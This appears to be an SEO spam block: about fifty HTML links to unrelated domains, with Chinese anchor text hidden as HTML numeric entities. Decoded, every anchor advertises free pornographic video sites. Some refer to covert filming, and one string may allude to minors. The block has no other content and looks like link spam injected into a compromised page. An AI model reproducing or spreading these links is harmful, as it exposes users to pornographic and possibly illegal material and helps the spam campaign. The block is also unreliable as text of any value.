<a href="http://www.pz6368.com">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7F51;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x2C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.787dw.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x7247;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x2C;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x554A;&#x554A;&#x55EF;&#x2C;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x6210;&#x4EBA;&#x7F51;</a>
<a href="http://www.qiwangbigdata.com">&#x77;&#x77;&#x77;&#x39;&#x31;&#x61;&#x76;&#x798F;&#x5229;&#x2C;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5927;&#x5168;&#x2C;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x2C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>
<a href="http://www.qccqqccq.com">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x54C1;&#x2C;&#x5929;&#x5929;&#x4F0A;&#x4EBA;&#x2C;&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x6478;&#x2C;&#x65E5;&#x61;&#x672C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.training-fly.com">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2C;&#x9EC4;&#x61;&#x5927;&#x7247;&#x2C;&#x56DB;&#x864E;&#x8272;&#x64AD;</a>
<a href="http://www.cqyikai18.com">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5C0F;&#x9EC4;&#x7247;&#x2C;&#x39;&#x39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.jxganjie.com">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x61;&#x2174;&#x5728;&#x7EBF;&#x2C;&#x514D;&#x8D39;&#x5927;&#x79C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E45;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x745F;&#x5F71;&#x89C6;&#x2C;&#x4E9A;&#x6D32;&#x61;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>
<a href="http://www.8318663.com">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x2C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.yvthxt.com">&#x56FD;&#x4EA7;&#x7F51;&#x66DD;&#x95E8;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x7F51;&#x7EDC;&#x5927;&#x5168;&#x2C;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x77;&#x77;&#x77;</a>
<a href="http://www.xinfu5688.com">&#x6027;&#x61;&#x7231;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x2C;&#x5A77;&#x5A77;&#x8272;&#x5728;&#x7EBF;&#x2C;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x5F69;&#x7CBE;&#x54C1;</a>
<a href="http://www.qhdiaoche.com">&#x56FD;&#x4EA7;&#x33;&#x7EA7;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x723D;&#x723D;&#x723D;&#x2C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>
<a href="http://www.qbb2021.com">&#x6700;&#x65B0;&#x56FD;&#x8BED;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2C;&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7F51;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>
<a href="http://www.l1payment.com">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x505C;&#x505C;&#x2C;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5E72;&#x5E72;&#x5E72;&#x64CD;&#x64CD;&#x64CD;&#x2C;&#x39;&#x39;&#x6A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.qhjf1688.com">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x9EC4;&#x61;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x2C;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x5C04;</a>
<a href="http://www.lianaijiuba.com">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x39;&#x31;&#x2C;&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x2C;&#x5929;&#x5929;&#x5C04;&#x65E5;&#x65E5;&#x64CD;&#x7EFC;&#x5408;&#x7F51;&#x61;&#x76;&#x2C;&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.sxcxwz.com">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x32;&#x30;&#x5206;&#x949F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x94FE;&#x63A5;&#x2C;&#x5C11;&#x5987;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>
<a href="http://www.jojo1617.com">&#x9752;&#x9752;&#x9752;&#x723D;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x9152;&#x5E97;&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E86;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.91ybm.com">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x2C;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x5DDE;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7F51;</a>
<a href="http://www.lndaojia.com">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x76;&#x79;&#x9EC4;&#x8272;&#x89C6;</a>
<a href="http://www.jxlvwei.com">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x89C6;&#x9891;&#x2C;&#x39;&#x37;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x2C;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x61;&#x7230;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.nbfugai.com">&#x9999;&#x8549;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;&#x2C;&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x2C;&#x2A;&#x2A;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;</a>
<a href="http://www.poise2021.com">&#x5F71;&#x97F3;&#x8272;&#x5BFC;&#x822A;&#x2C;&#x5077;&#x62CD;&#x533A;&#x81EA;&#x62CD;&#x533A;&#x2C;&#x519C;&#x6751;&#x5987;&#x5973;&#x53C8;&#x8272;&#x9EC4;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.milledwheel.com">&#x8001;&#x8272;&#x9B3C;&#x7F51;&#x2C;&#x6027;&#x6B27;&#x7F8E;&#x76;&#x69;&#x64;&#x65;&#x6F;&#x66;&#x72;&#x65;&#x65;&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;&#x2C;&#x78;&#x78;&#x78;&#x78;&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x2E;&#x2E;&#x2E;&#x2C;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.oriental01.com">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x65E5;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qdtongnuo.com">&#x4E00;&#x7EA7;&#x61;&#x76;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;&#x77;&#x77;&#x77;&#x77;&#x2C;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x31;&#x38;&#x2C;&#x56FD;&#x5185;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x2C;&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.mtyphoto123.com">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x82B1;&#x2C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x58;&#x58;&#x58;&#x58;&#x58;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x767E;&#x5EA6;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x2C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>
<a href="http://www.longbaobo.com">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FE;&#x2C;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x4EBA;&#x4EBA;&#x5E72;&#x9999;&#x8549;&#x2C;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;</a>
<a href="http://www.qisayun.com">&#x77;&#x77;&#x77;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x60F3;&#x770B;&#x4E2D;&#x56FD;&#x672C;&#x5730;&#x7684;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x5927;&#x7247;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x39;&#x31;</a>
<a href="http://www.rujia888.com">&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x2C;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x61;&#x76;&#x2E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.redpacket5.com">&#x4E45;&#x70ED;&#x4F0A;&#x4EBA;&#x2C;&#x8272;&#x9999;&#x8549;&#x5F71;&#x9662;&#x2C;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x35;&#x38;&#x61;&#x76;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.qx-cm.com">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x2C;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>
<a href="http://www.safedatanow.com">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x6BDB;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x31;&#x33;&#x5230;&#x31;&#x34;&#x2C;&#x5728;&#x8F66;&#x91CC;&#x9762;&#x5929;&#x5929;&#x65E5;&#x591C;&#x591C;&#x64CD;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>
<a href="http://www.hndrcgy.com">&#x39;&#x31;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;&#x2C;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x65E0;&#x7801;&#x2C;&#x8272;&#x4E45;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x533A;</a>
<a href="http://www.njbian.com">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x2C;&#x5929;&#x5929;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x2C;&#x7231;&#x64CD;&#x808F;&#x5348;&#x591C;&#x7535;&#x5F71;&#x2C;&#x4E9A;&#x6D32;&#x37;&#x37;&#x37;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.jy99hb.com">&#x5A77;&#x5A77;&#x56DB;&#x6708;&#x6FC0;&#x60C5;&#x2C;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x8349;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>
<a href="http://www.zhangjiakourencai.com">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x2C;&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x31;&#x38;&#x2C;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x2C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;</a>
<a href="http://www.636712.com">&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5165;&#x53E3;&#x5916;&#x56FD;&#x7F8E;&#x5973;&#x2C;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x61;&#x61;&#x61;&#x61;&#x61;&#x61;&#x2C;&#x4E00;&#x7EA7;&#x61;&#x7231;&#x505A;&#x7247;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x61;&#x76;&#x8D44;&#x6E90;&#x2C;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.91fanghua.com">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6027;&#x8001;&#x5E74;&#x4EBA;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x2C;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x4EBA;&#x53E3;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x31;&#x39;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.metadiscoverer.com">&#x742A;&#x742A;&#x8272;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x76;&#x5728;&#x7EBF;&#x2C;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5929;&#x5929;&#x65E5;&#x65E5;&#x65E5;&#x5C04;&#x5C04;&#x2C;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;</a>
<a href="http://www.suihuarencai.com">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x2C;&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x5728;&#x7EBF;&#x65E0;&#x646D;&#x62E6;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x61;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x2C;&#x7EFC;&#x5408;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.fuja-group.com">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x77;&#x77;&#x77;&#x77;&#x77;&#x77;&#x2C;&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5A31;&#x4E50;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lywyrc.com">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x2C;&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x33;&#x38;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x33;&#x38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x2C;&#x56FD;&#x4EA7;&#x8272;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.wfwqhl.com">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x37;&#x35;&#x2C;&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x2C;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x2C;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7684;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5C0F;&#x6BB5;</a>
<a href="http://www.bawumi.com">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x2C;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x2C;&#x77;&#x77;&#x77;&#x34;&#x35;&#x36;&#x64;&#x64;&#x63;&#x6F;&#x6D;&#x2C;&#x39;&#x31;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>
<a href="http://www.tiantian21.com">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x548C;&#x7EBF;&#x5728;&#x7EBF;&#x2C;&#x6C61;&#x61;&#x76;&#x79D8;&#x5728;&#x7EBF;&#x6027;&#x7231;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x61;&#x76;&#x4E00;&#x533A;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x7CBE;&#x54C1;</a>
<a href="http://www.wx-huihuang.com">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6700;&#x65B0;&#x5730;&#x5740;&#x2C;&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x63D2;</a>
<a href="http://www.0389.net">&#x6027;&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;&#x2C;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x4E09;&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x6218;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x68;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.h2kid.com">&#x76F4;&#x63A5;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x2C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x56DB;&#x864E;&#x61;&#x76;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6559;&#x80B2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.jzjxty.com">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x2C;&#x4E9A;&#x6D32;&#x71;&#x69;&#x6E;&#x67;&#x73;&#x65;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x2C;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x2C;&#x4F0A;&#x4EBA;&#x39;&#x39;&#x72;&#x65;</a>
<a href="http://www.newunimog.com">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x65E5;&#x672C;&#x5973;&#x540C;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x03B1;&#x76;&#x65E5;&#x97E9;&#x03B1;&#x76;&#x4E9A;&#x6D32;&#x03B1;&#x76;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5973;&#x4EBA;&#x77;&#x77;&#x77;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.valleykitchenkooralbyn.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x2C;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x35;&#x36;&#x2C;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x2C;&#x38;&#x78;&#x38;&#x2179;&#x534E;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65B0;&#x5730;&#x5740;</a>
